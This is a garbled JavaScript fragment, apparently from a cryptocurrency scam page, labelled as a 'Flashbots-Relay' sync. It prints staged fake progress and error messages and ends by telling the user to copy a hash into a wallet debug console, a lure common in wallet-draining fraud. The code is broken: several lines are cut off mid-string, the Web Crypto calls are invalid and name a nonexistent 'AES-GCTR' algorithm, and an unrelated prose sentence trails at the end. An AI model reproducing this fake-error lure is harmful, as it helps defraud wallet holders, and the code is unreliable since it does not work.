
const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
console.info("Target: An internal error w
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(9)}, _0xBlock, {na
me:"AES-GCTR",length:256}, true, ["encrypt
  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd0c3116d inside An internal error was received.");

  console.error("CRITICAL ERROR: Manual patch required for An internal error was received.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
The architecture of decentralized networks requires a p